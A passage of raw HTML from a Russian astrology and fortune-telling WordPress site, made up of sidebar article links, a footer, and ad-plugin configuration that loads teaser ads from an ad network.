src="https://fortuna-nnov.ru/wp-content/uploads/znamenitosti-rodilis-5-oktyabrya-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Знаменитости родились 5 октября" loading="lazy" itemprop="image" /></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://fortuna-nnov.ru/magiya-imeni/5-oktyabrya-znak.html" rel="bookmark" itemprop="url"><span itemprop="headline">Характеристика людей родившихся 5 октября 2020 года</span></a></div></header></div><div id="post-13105" class="post-card post-13105 post type-post status-publish format-standard has-post-thumbnail  category-goroskopy" itemscope itemtype="https://schema.org/BlogPosting"><div class="post-card__image"> <a href="https://fortuna-nnov.ru/goroskopy/24-iyunya-kakoj-znak-zodiaka.html"> <img width="330" height="140" src="https://fortuna-nnov.ru/wp-content/uploads/24-iyunya-znak-zodiaka-rak-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="24 июня знак зодиака Рак" loading="lazy" itemprop="image" /></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="https://fortuna-nnov.ru/goroskopy/24-iyunya-kakoj-znak-zodiaka.html" rel="bookmark" itemprop="url"><span itemprop="headline">Характеристика людей родившихся 24 июня 2020 года</span></a></div></header></div></div></div></div><meta itemprop="author" content="forever"><meta itemprop="datePublished" content="2020-10-09T11:24:13+00:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fortuna-nnov.ru/goroskopy/27-dekabrya-znak-zodiaka-muzhchina.html" content="Характеристика людей родившихся 27 декабря 2020 года"><meta itemprop="dateModified" content="2020-10-09"><meta itemprop="datePublished" content="2020-10-09T11:24:13+00:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Фортуна"><meta itemprop="telephone" content="Фортуна"><meta itemprop="address" content="https://fortuna-nnov.ru"></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="https://schema.org/WPSideBar"><div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform_3798" action="https://fortuna-nnov.ru/" class="search-form"> <label class="screen-reader-text" for="s_3798">Поиск: </label> <input type="text" value="" name="s" id="s_3798" class="search-form__text"> <button type="submit" id="searchsubmit_3798" class="search-form__submit"></button></form></div><div class="widget advads-widget"><div id="advads-bcba2a3414150354c50ee38f2c3f26cb"></div></div><div id="wpshop_articles-3" class="widget widget_wpshop_articles"><div class="widget-article widget-article--compact"><div class="widget-article__image"> <a href="https://fortuna-nnov.ru/magiya-imeni/malika-znachenie.html" target="_blank"> <img width="150" height="150" src="https://fortuna-nnov.ru/wp-content/uploads/imya-malika-znachenie-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="имя малика значение" loading="lazy" /></noscript> </a></div><div class="widget-article__body"><div class="widget-article__title"><a href="https://fortuna-nnov.ru/magiya-imeni/malika-znachenie.html" target="_blank">Имя Малика: значение имени, происхождение, характер и судьба</a></div><div class="widget-article__category"> <a href="https://fortuna-nnov.ru/magiya-imeni">Магия имени</a></div></div></div><div class="widget-article widget-article--compact"><div class="widget-article__image"> <a href="https://fortuna-nnov.ru/gadaniya/gadanie-po-lepestkam-roz-onlajn.html" target="_blank"> <img width="150" height="150" src="https://fortuna-nnov.ru/wp-content/uploads/maxresdefault-2-e15132663473752-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /></noscript> </a></div><div class="widget-article__body"><div class="widget-article__title"><a href="https://fortuna-nnov.ru/gadaniya/gadanie-po-lepestkam-roz-onlajn.html" target="_blank">Гадание Чёрная роза на игральных картах – особенности расклада, расшифровка результатов</a></div><div class="widget-article__category"> <a href="https://fortuna-nnov.ru/gadaniya">Гадания</a></div></div></div><div class="widget-article widget-article--compact"><div class="widget-article__image"> <a href="https://fortuna-nnov.ru/gadaniya/bugor-saturna.html" target="_blank"> <img width="150" height="150" src="https://fortuna-nnov.ru/wp-content/uploads/raspolozhenie-2-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /></noscript> </a></div><div class="widget-article__body"><div class="widget-article__title"><a href="https://fortuna-nnov.ru/gadaniya/bugor-saturna.html" target="_blank">Средний палец Сатурна: как узнать характер человека по ладони</a></div><div class="widget-article__category"> <a href="https://fortuna-nnov.ru/gadaniya">Гадания</a></div></div></div><div class="widget-article widget-article--compact"><div class="widget-article__image"> <a href="https://fortuna-nnov.ru/koldovstvo/prisushka-po-foto.html" target="_blank"> <img width="150" height="150" src="https://fortuna-nnov.ru/wp-content/uploads/privorot_na_foto-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /></noscript> </a></div><div class="widget-article__body"><div class="widget-article__title"><a href="https://fortuna-nnov.ru/koldovstvo/prisushka-po-foto.html" target="_blank">Любовный приворот по фото, который нельзя снять свяжет пару навсегда</a></div><div class="widget-article__category"> <a href="https://fortuna-nnov.ru/koldovstvo">Колдовство</a></div></div></div><div class="widget-article widget-article--compact"><div class="widget-article__image"> <a href="https://fortuna-nnov.ru/drugoe/2-dekabrya-kakoj-znak-zodiaka.html" target="_blank"> <img width="150" height="150" src="https://fortuna-nnov.ru/wp-content/uploads/fullsize4-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /></noscript> </a></div><div class="widget-article__body"><div class="widget-article__title"><a href="https://fortuna-nnov.ru/drugoe/2-dekabrya-kakoj-znak-zodiaka.html" target="_blank">День рождения 2 декабря какой знак зодиака &#8212; Стрелец</a></div><div class="widget-article__category"> <a href="https://fortuna-nnov.ru/drugoe">Другое</a></div></div></div><div class="widget-article widget-article--compact"><div class="widget-article__image"> <a href="https://fortuna-nnov.ru/magiya-imeni/leya-imya.html" target="_blank"> <img width="150" height="150" src="https://fortuna-nnov.ru/wp-content/uploads/liya-ahedzhakova3-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /></noscript> </a></div><div class="widget-article__body"><div class="widget-article__title"><a href="https://fortuna-nnov.ru/magiya-imeni/leya-imya.html" target="_blank">Происхождение, характеристика и значение имени Лея</a></div><div class="widget-article__category"> <a href="https://fortuna-nnov.ru/magiya-imeni">Магия имени</a></div></div></div><div class="widget-article widget-article--compact"><div class="widget-article__image"> <a href="https://fortuna-nnov.ru/goroskopy/muzhchina-deva-zhenshchina-vesy.html" target="_blank"> <img width="150" height="150" src="https://fortuna-nnov.ru/wp-content/uploads/deva-i-vesy-sovmestimost-muzhchiny-i-zhenshchiny-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="Дева и Весы – совместимость мужчины и женщины" loading="lazy" /></noscript> </a></div><div class="widget-article__body"><div class="widget-article__title"><a href="https://fortuna-nnov.ru/goroskopy/muzhchina-deva-zhenshchina-vesy.html" target="_blank">Дева и Весы: совместимость женщин и мужчин этих знаков в отношениях, любви, браке и дружбе</a></div><div class="widget-article__category"> <a href="https://fortuna-nnov.ru/goroskopy">Гороскопы</a></div></div></div></div><div id="advads-widget-2" class="widget advads-widget"><div id="advads-8dc05939b193dbd430f0606bd8652b2d"></div></div></aside></div><footer class="site-footer container" itemscope itemtype="https://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-info"> © 2021 Фортуна</div><div class="footer-counters"></div></div></footer></div><div id="wpfront-scroll-top-container"> <img src="https://fortuna-nnov.ru/wp-content/plugins/wpfront-scroll-top/images/icons/1.png" alt="" /></div><div id="advads-dcf74ed24c880127c46a90a97c121476"></div><div id="advads-d59a20de123d730dcaba2bb9ecb579f0"></div> <script  src='https://fortuna-nnov.ru/wp-content/cache/busting/1/wp-content/plugins/advanced-ads-layer/public/assets/js/layer-1.6.2.js' id='advanced-ads-layer-footer-js-js' defer></script> <script type='text/javascript' id='root-scripts-js-extra'>/* <![CDATA[ */ var lang_array = {"text1":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","text2":"\u0438\u0437"};
var wps_ajax = {"url":"https:\/\/fortuna-nnov.ru\/wp-admin\/admin-ajax.php","nonce":"a62dd611cf"}; /* ]]> */</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>/* <![CDATA[ */ var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":300,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":100,"window_load_hook":false,"disable_mo_api":true,"widgets":["advads-widget-2"]}]; /* ]]> */</script> <script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>/* <![CDATA[ */ var a3_lazyload_extend_params = {"edgeY":"400","horizontal_container_classnames":""}; /* ]]> */</script> <script>var advads_placement_tests = [];
var advads_passive_ads = {};
var advads_passive_groups = {"261_63":{"type":"group","id":261,"elementid":["advads-bcba2a3414150354c50ee38f2c3f26cb"],"ads":{"511":{"id":511,"title":"sb d 1","expiry_date":0,"visitors":[{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div style=\"text-align: center; \" id=\"advads-932026728\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49045'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49045,\r\n            containerId: 'containerId49045'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"},"510":{"id":510,"title":"sb d 2","expiry_date":0,"visitors":[{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div style=\"text-align: center; \" id=\"advads-1792940401\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49046'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49046,\r\n            containerId: 'containerId49046'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"group_info":{"id":261,"name":"sb 1","weights":{"510":10,"511":10},"type":"ordered","ordered_ad_ids":[511,510],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"511":600000,"510":600000}}},"260_65":{"type":"group","id":260,"elementid":["advads-8dc05939b193dbd430f0606bd8652b2d"],"ads":{"507":{"id":507,"title":"sb d 3","expiry_date":0,"visitors":[{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div style=\"text-align: center; margin-top: 10px; \" id=\"advads-1176794369\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49047'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49047,\r\n            containerId: 'containerId49047'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"},"509":{"id":509,"title":"sb d 4","expiry_date":0,"visitors":[{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div style=\"text-align: center; margin-top: 10px; \" id=\"advads-383504025\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49048'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49048,\r\n            containerId: 'containerId49048'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"group_info":{"id":260,"name":"sb 2","weights":{"507":10,"509":10},"type":"ordered","ordered_ad_ids":[507,509],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"509":600000,"507":600000}}}};
var advads_passive_placements = {"content_1":{"elementid":["advads-8f43e94bfaf6c4a54d11c9c84b3b12c9"],"ads":{"498":{"id":498,"title":"02p d","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_higher","value":"749"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-927293120\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49016'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49016,\r\n            containerId: 'containerId49016'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":498,"placement_info":{"type":"post_content","name":"Content","item":"ad_498","options":{"position":"after","index":1,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content","id":"content"},"test_id":null},"content_2_3":{"elementid":["advads-b6b2c6d0f05a692a50a901d47b982427"],"ads":{"491":{"id":491,"title":"04p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_2\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-1525448596\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49017'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49017,\r\n            containerId: 'containerId49017'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":491,"placement_info":{"type":"post_content","name":"Content 2","item":"ad_491","options":{"position":"after","index":4,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_2","id":"content_2"},"test_id":null},"content_3_5":{"elementid":["advads-a3eee724c0e39de0e8e0fe84e33eb180"],"ads":{"493":{"id":493,"title":"08p d","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_higher","value":"749"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_3\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-1138062801\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49018'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49018,\r\n            containerId: 'containerId49018'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":493,"placement_info":{"type":"post_content","name":"Content 3","item":"ad_493","options":{"position":"after","index":8,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_3","id":"content_3"},"test_id":null},"content_7_7":{"elementid":["advads-56840f0d6064abb7ee12deaf1610c573"],"ads":{"497":{"id":497,"title":"32p d","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_higher","value":"749"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_7\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-952592849\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49024'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49024,\r\n            containerId: 'containerId49024'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":497,"placement_info":{"type":"post_content","name":"Content 7","item":"ad_497","options":{"position":"after","index":32,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_7","id":"content_7"},"test_id":null},"content_8_9":{"elementid":["advads-0d1ae7c5f4ac93c703c3ac375ebf5678"],"ads":{"496":{"id":496,"title":"32p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_8\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-764429880\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49024'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49024,\r\n            containerId: 'containerId49024'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":496,"placement_info":{"type":"post_content","name":"Content 8","item":"ad_496","options":{"position":"after","index":32,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_8","id":"content_8"},"test_id":null},"content_10_11":{"elementid":["advads-7b322ab30dbc4838a3fd7d5a72a3daf7"],"ads":{"499":{"id":499,"title":"04p d","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_higher","value":"749"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_10\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-1820826281\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49017'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49017,\r\n            containerId: 'containerId49017'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":499,"placement_info":{"type":"post_content","name":"Content 10","item":"ad_499","options":{"position":"after","index":4,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_10","id":"content_10"},"test_id":null},"content_11_13":{"elementid":["advads-c267101a87ada931225c2b4ac7606a0d"],"ads":{"500":{"id":500,"title":"16p d","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_higher","value":"749"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_11\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-191018965\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49020'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49020,\r\n            containerId: 'containerId49020'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":500,"placement_info":{"type":"post_content","name":"Content 11","item":"ad_500","options":{"position":"after","index":16,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_11","id":"content_11"},"test_id":null},"content_12_15":{"elementid":["advads-bdaa7c3b5d61dd1d296ad21d5a310c8c"],"ads":{"501":{"id":501,"title":"24p d","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_higher","value":"749"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_12\" style=\"text-align: center; \" id=\"advads-965486373\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49022'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49022,\r\n            containerId: 'containerId49022'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":501,"placement_info":{"type":"post_content","name":"Content 12","item":"ad_501","options":{"position":"after","index":24,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_12","id":"content_12"},"test_id":null},"content_29_17":{"elementid":["advads-699922efa5b3af2ba8a81e8c28ce31ae"],"ads":{"490":{"id":490,"title":"02p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_29\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-1212275007\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49016'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49016,\r\n            containerId: 'containerId49016'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":490,"placement_info":{"type":"post_content","name":"Content 29","item":"ad_490","options":{"position":"after","index":1,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_29","id":"content_29"},"test_id":null},"content_31_19":{"elementid":["advads-a6a40a4dccc971fb829b5239d0891c1b"],"ads":{"492":{"id":492,"title":"08p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_31\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-938787395\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49018'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49018,\r\n            containerId: 'containerId49018'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":492,"placement_info":{"type":"post_content","name":"Content 31","item":"ad_492","options":{"position":"after","index":8,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_31","id":"content_31"},"test_id":null},"content_32_21":{"elementid":["advads-c4058f95981689170ec15f98212a392d"],"ads":{"494":{"id":494,"title":"16p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_32\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-1556719554\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49020'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49020,\r\n            containerId: 'containerId49020'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":494,"placement_info":{"type":"post_content","name":"Content 32","item":"ad_494","options":{"position":"after","index":16,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_32","id":"content_32"},"test_id":null},"content_33_23":{"elementid":["advads-434405f0a77783d1bffed5ee2f0991eb"],"ads":{"495":{"id":495,"title":"24p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-content_33\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-639478281\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49022'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49022,\r\n            containerId: 'containerId49022'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":495,"placement_info":{"type":"post_content","name":"Content 33","item":"ad_495","options":{"position":"after","index":24,"tag":"p","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"content_33","id":"content_33"},"test_id":null},"12p-m_25":{"elementid":["advads-aa0beb3228f4ea4085602580ceb875d1"],"ads":{"55882":{"id":55882,"title":"12p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-12p-m\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-2029309684\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49019'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49019,\r\n            containerId: 'containerId49019'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":55882,"placement_info":{"type":"post_content","name":"12p m","item":"ad_55882","options":{"position":"after","index":12,"tag":"p","cache-busting":"auto","ad_label":"default","placement_position":"","pro_minimum_length":""},"key":"12p-m","id":"12p-m"},"test_id":null},"20p-m_27":{"elementid":["advads-313d58a6a027fbed0357817f2319b906"],"ads":{"55883":{"id":55883,"title":"20p m","expiry_date":0,"visitors":[{"type":"device_width","operator":"is_lower","value":"748"},{"type":"referrer_url","operator":"regex","value":"\/.*?(yandex\\.|google\\.|boomle\\.ru|bing\\.com|search\\.yahoo\\.com|mail\\.ru).*?\/"}],"content":"<div class=\"advads-20p-m\" style=\"text-align: center; margin-bottom: 30px; \" id=\"advads-1667633340\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\r\n<div id='containerId49021'><\/div>\r\n<script>\r\n(function(w, d, c, s, t){\r\n    w[c] = w[c] || [];\r\n    w[c].push(function(){\r\n        gnezdo.create({\r\n            tizerId: 49021,\r\n            containerId: 'containerId49021'\r\n        });\r\n    });\r\n})(window, document, 'gnezdoAsyncCallbacks');\r\n<\/script><\/div><br style=\"clear: both; display: block; float: none;\"\/>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain"}},"type":"ad","id":55883,"placement_info":{"type":"post_content","name":"20p 